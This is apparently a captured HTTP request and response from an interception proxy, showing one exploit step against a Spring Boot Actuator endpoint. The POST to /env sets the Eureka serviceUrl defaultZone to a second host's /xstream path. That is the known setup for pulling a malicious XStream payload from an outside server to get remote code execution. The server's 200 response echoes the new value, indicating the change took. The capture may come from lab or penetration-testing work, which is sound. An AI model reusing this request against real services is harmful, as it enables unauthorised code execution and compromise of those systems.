 Request
Raw Params Headers Hex
1 POST /env HTTP/1.1
2 Host: 10.1.1.137:8090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 67
12
13 eureka.client.serviceUrl.defaultZone=http://10.1.1.135:2333/xstream
Response
Raw Headers Hex
1 HTTP/1.1 200
2 X-Application-Context: application:prod:8090
3 Content-Type: application/json;charset=UTF-8
4 Date: Fri, 29 Jan 2021 07:23:29 GMT
5 Connection: close
6 Content-Length: 73
7
8 {"eureka.client.serviceUrl.defaultZone":"http://10.1.1.135:2333/xstream"}